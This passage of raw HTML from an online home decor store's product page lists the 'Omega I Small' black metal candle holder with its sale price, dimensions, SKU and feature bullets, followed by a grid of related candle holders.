		<li class="c-top-menu__subitem menu-item-70947 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li class="c-top-menu__subitem menu-item-70948 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70949 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li class="c-top-menu__subitem menu-item-70950 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li class="c-top-menu__subitem menu-item-70951 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li class="c-top-menu__subitem menu-item-79709 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li class="c-top-menu__subitem menu-item-70953 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70956 c-top-menu__subitem--collapse js-menu-item"><span class="a">WALL DECOR</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70957 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li class="c-top-menu__subitem menu-item-70959 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70960 js-menu-item"><span class="a">LIGHTING</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-70961 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70962 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70963 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li class="c-top-menu__item menu-item-70964 js-menu-item"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li class="c-top-menu__item menu-item-76709 js-menu-item"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li class="c-top-menu__item menu-item-70965 js-menu-item"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li class="c-top-menu__item menu-item-70966 js-menu-item"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li class="c-top-menu__item menu-item-70968 js-menu-item"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav></div>
				<div
					class="c-header__cell c-header__cell--bottom-right"></div>
			</div>
					</div>
</div>
	<div class="c-header--desktop l-section__container js-simple-container"></div>
</header>

<div class="l-inner">
	
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-53412" class="c-product c-product--layout-4 l-section c-product--tabs-fullwidth c-product--additional-inline c-product--not-purchasable product type-product post-53412 status-publish first instock product_cat-table-candle-holders has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div
		class="c-product__section l-section">
		<div class="c-product__wrap c-product__wrap--layout-4">
			<div class="c-product__col-1">
				<div class="js-sticky-sidebar-nearby">						<div class="c-product__gallery">
			<div class="c-badge__list c-product__badges"></div>
			

			<div
			data-hash="02a8b28c"
			data-layout="layout-4"
			data-cnt="4"
			class="c-product__slider woocommerce-product-gallery h-fade c-product__slider--4 c-product__slider--carousel h-carousel--dots-hide h-carousel h-carousel--inner h-carousel--hover h-carousel--round js-single-product-carousel">
			<div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="omega-i-small-1"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="0" data-product-id="53412" data-elementor-open-lightbox="no" onclick="return false;"><img width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="omega-i-small-1" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="omega-ii-medium-2"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="1" data-product-id="53412" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="omega-ii-medium-2" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="omega-ii-medium-3"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="2" data-product-id="53412" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="omega-ii-medium-3" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="omega-ii-medium-5"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="3" data-product-id="53412" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="omega-ii-medium-5" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div>		</div>
	
			<div class="c-product__thumbs-outer">
			<div
				data-layout="layout-4"
				data-cnt="4"
				class="c-product__thumbs h-fade c-product__thumbs--4 h-carousel h-carousel--nav-hide h-carousel--dots-hide js-product-thumbs-carousel">
									<div class="c-product__thumbs-item active"><button type="button" class="h-cb js-single-product-thumb " data-index="0" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1-722x400.jpg" class="c-product__thumbs-img" alt="omega-i-small-1" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="1" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2-722x400.jpg" class="c-product__thumbs-img" alt="omega-ii-medium-2" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-2.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="2" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3-722x400.jpg" class="c-product__thumbs-img" alt="omega-ii-medium-3" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-3.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="3" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5-722x400.jpg" class="c-product__thumbs-img" alt="omega-ii-medium-5" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/omega-ii-medium-5.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>							</div>
		</div>
			</div><!-- .c-product__gallery -->
					</div><!-- .js-sticky-sidebar-nearby -->			</div><!-- .c-product__col-1 -->

			<div class="c-product__col-2">
				<div data-no-offset="yes" class="js-sticky-sidebar tablet-sticky">				<div class="c-product__summary">
										<nav class="c-breadcrumbs"><ol class="c-breadcrumbs__list"><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/decor/">Decor</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/decor/accessories/">ACCESSORIES</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">Candle Holders</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item">Omega I Small</li></ol></nav><h1 class="c-product__title">Omega I Small</h1><p class="price"><span class="c-badge c-badge--sale">-20%</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span></ins></p><div class="c-product__short-description">
	<div class="customize">
<div class="mercana-product-attribute-availability">
<div class="mercana-product-attribute-availability">
<div>Omega I Small Black Metal Stacked Ring Table Candle Holder</div>
</div>
</div>
<h4>Details</h4>
<div class="details">
<div class="details">
<div class="details"><span class="label">CBM</span> <span class="value">0.0050</span></div>
<div class="details product-inches-dimension"><span class="label">Product Size (Inches)</span> <span class="value">4.8L x 4.8W x 13.5H</span></div>
<div class="details product-inches-dimension"><span class="label">Weight</span> <span class="value">1.32 lbs</span></div>
<div class="details product-inches-dimension"><span class="label">Box Size (Inches)</span> <span class="value">6.1L x 6.1W x 16.1H</span></div>
<div class="details product-inches-dimension"><span class="label">Box Weight</span> <span class="value">1.54 lbs</span></div>
</div>
</div>
<div class="product-inches-dimension"></div>
</div>
</div><div
			class="c-product__atc-wrap">
					</div><!-- .c-product__atc-wrap --><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WNT-MER-67878</span></span>

	
	<span class="posted_in">Category: <a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/" rel="tag">Candle Holders</a></span>
	
	
</div>									</div><!-- .c-product__summary -->
								</div><!-- .js-sticky-sidebar -->			</div><!-- .c-product__col-2 -->
		</div>
			<div
		class="c-product__tabs-fullwidth c-ip-product-tabs js-ip-tabs">
						<div class="c-ip-product-tabs__list">
							<div class="c-ip-product-tabs__item visible active"
					 id="tab-description-1">
					<div
						class="c-product__tabs-fullwidth-content  entry-content c-product__tabs-fullwidth-content--description">
												<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Feature</h4>
<div class="bullet-points">
<ul>
<li><strong>13.5&#8243; High Candle Holder</strong>The Omega candle holder, measuring 4.8&#8243; long by 4.8&#8243; wide by 13.5&#8243; high, is a stylish piece that is sure to beautifully illuminate your space.</li>
</ul>
</div>
<div class="bullet-points">
<ul>
<li><strong>Metal Construction</strong>The Omega, skillfully crafted from metal rings to hold one candle, is a beautiful and unique addition to your space that is sure to stand the test of time.</li>
</ul>
</div>
<div class="bullet-points">
<ul>
<li><strong>Superior Finish</strong>The Omega is finished in a spectacular matte-black tone, making it a stunning candle holder that is sure to turn heads.</li>
</ul>
</div>
<div class="bullet-points">
<ul>
<li><strong>Industrial/Farmhouse Inspired Design</strong>Featuring a stunning design that flaunts clean lines and subtle curves, this candle holder makes for a gorgeous addition to spaces based on the industrial or farmhouse design style.</li>
</ul>
</div>
<div class="bullet-points">
<ul>
<li><strong>No Assembly Required</strong>Delivered pre-assembled and ready to display, this candle holder allows you to add a beautiful touch to your space in no time.</li>
</ul>
</div>
<div class="bullet-points">
<div class="bullet-points"></div>
<div class="bullet-points"></div>
<div class="bullet-points"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>					</div>
				</div>
						</div>
	</div>
		</div>
	<div
		class="c-product__after-summary  c-product__after-summary--fullwidth ">
		
	<section
		class="c-product__products c-product__products--related c-product__products--fullwidth l-section">

					<div class="c-product__products-title">Related products</div>
		
		<div
	class="c-product-grid__wrap c-product-grid__wrap--5-per-row c-product-grid__wrap--2-per-row-mobile c-product-grid__wrap--fullwidth c-product-grid__wrap--cnt-5">
	<div
		class="c-product-grid__list c-product-grid__list--5-per-row c-product-grid__list--fullwidth c-product-grid__list--2-per-row-mobile  c-product-grid__list--carousel js-product-grid-carousel h-carousel h-carousel--border h-carousel--round h-carousel--hover h-carousel--default-dots h-carousel--flex" 		data-count="5"
		data-layout="5-per-row"
		data-layout-width="fullwidth"
		data-layout-mobile="2-per-row-mobile">
				<!-- grid-start -->
		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-9151 status-publish first instock product_cat-table-candle-holders has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/quito/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/08/Quito-1-1400x775.jpeg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/08/Quito-1-1400x775.jpeg 1400w, https://woodntassel.com/wp-content/uploads/2019/08/Quito-1-1000x554.jpeg 1000w, https://woodntassel.com/wp-content/uploads/2019/08/Quito-1-540x299.jpeg 540w, https://woodntassel.com/wp-content/uploads/2019/08/Quito-1-722x400.jpeg 722w, https://woodntassel.com/wp-content/uploads/2019/08/Quito-1-768x425.jpeg 768w, https://woodntassel.com/wp-content/uploads/2019/08/Quito-1.jpeg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/08/Quito-2-1400x775.jpeg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/08/Quito-2-1400x775.jpeg 1400w, https://woodntassel.com/wp-content/uploads/2019/08/Quito-2-1000x554.jpeg 1000w, https://woodntassel.com/wp-content/uploads/2019/08/Quito-2-540x299.jpeg 540w, https://woodntassel.com/wp-content/uploads/2019/08/Quito-2-722x400.jpeg 722w, https://woodntassel.com/wp-content/uploads/2019/08/Quito-2-768x425.jpeg 768w, https://woodntassel.com/wp-content/uploads/2019/08/Quito-2.jpeg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-15%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/quito/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Quito</span></h2></a><a href="https://woodntassel.com/product/quito/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.65</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-82638 status-publish instock product_cat-accessories product_cat-table-candle-holders product_cat-decor has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/samaria-candle-holder-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Samaria-Candle-Holder-Small-1-960x480.png" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Samaria-Candle-Holder-Small-1-960x480.png 960w, https://woodntassel.com/wp-content/uploads/2024/05/Samaria-Candle-Holder-Small-1-300x150.png 300w, https://woodntassel.com/wp-content/uploads/2024/05/Samaria-Candle-Holder-Small-1-600x300.png 600w, https://woodntassel.com/wp-content/uploads/2024/05/Samaria-Candle-Holder-Small-1-145x73.png 145w, https://woodntassel.com/wp-content/uploads/2024/05/Samaria-Candle-Holder-Small-1.png 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="480" src="https://woodntassel.com/wp-content/uploads/2024/05/Samaria-Candle-Holder-Small-2-960x480.png" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/05/Samaria-Candle-Holder-Small-2-960x480.png 960w, https://woodntassel.com/wp-content/uploads/2024/05/Samaria-Candle-Holder-Small-2-300x150.png 300w, https://woodntassel.com/wp-content/uploads/2024/05/Samaria-Candle-Holder-Small-2-600x300.png 600w, https://woodntassel.com/wp-content/uploads/2024/05/Samaria-Candle-Holder-Small-2-145x73.png 145w, https://woodntassel.com/wp-content/uploads/2024/05/Samaria-Candle-Holder-Small-2.png 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/samaria-candle-holder-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Samaria Candle Holder, Small</span></h2></a><a href="https://woodntassel.com/product/samaria-candle-holder-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-9252 status-publish instock product_cat-table-candle-holders has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/astra-ii-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/08/Astra-II-Large-1-1400x775.jpeg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/08/Astra-II-Large-1-1400x775.jpeg 1400w, https://woodntassel.com/wp-content/uploads/2019/08/Astra-II-Large-1-1000x554.jpeg 1000w, https://woodntassel.com/wp-content/uploads/2019/08/Astra-II-Large-1-540x299.jpeg 540w, https://woodntassel.com/wp-content/uploads/2019/08/Astra-II-Large-1-722x400.jpeg 722w, https://woodntassel.com/wp-content/uploads/2019/08/Astra-II-Large-1-768x425.jpeg 768w, https://woodntassel.com/wp-content/uploads/2019/08/Astra-II-Large-1.jpeg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/08/Astra-1-1400x775.jpeg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/08/Astra-1-1400x775.jpeg 1400w, https://woodntassel.com/wp-content/uploads/2019/08/Astra-1-1000x554.jpeg 1000w, https://woodntassel.com/wp-content/uploads/2019/08/Astra-1-540x299.jpeg 540w, https://woodntassel.com/wp-content/uploads/2019/08/Astra-1-722x400.jpeg 722w, https://woodntassel.com/wp-content/uploads/2019/08/Astra-1-768x425.jpeg 768w, https://woodntassel.com/wp-content/uploads/2019/08/Astra-1.jpeg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-15%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/astra-ii-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Astra II (Large)</span></h2></a><a href="https://woodntassel.com/product/astra-ii-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.65</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-50483 status-publish last instock product_cat-table-candle-holders has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/anika-lanterns-s2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/anika-lanterns-s2-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/anika-lanterns-s2-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/anika-lanterns-s2-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/anika-lanterns-s2-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/anika-lanterns-s2-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/anika-lanterns-s2-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/anika-lanterns-s2-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/anika-lanterns-s2-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/anika-lanterns-s2-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/anika-lanterns-s2-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/anika-lanterns-s2-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/anika-lanterns-s2-2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-15%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/anika-lanterns-s2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Anika Lanterns S2</span></h2></a><a href="https://woodntassel.com/product/anika-lanterns-s2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.65</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
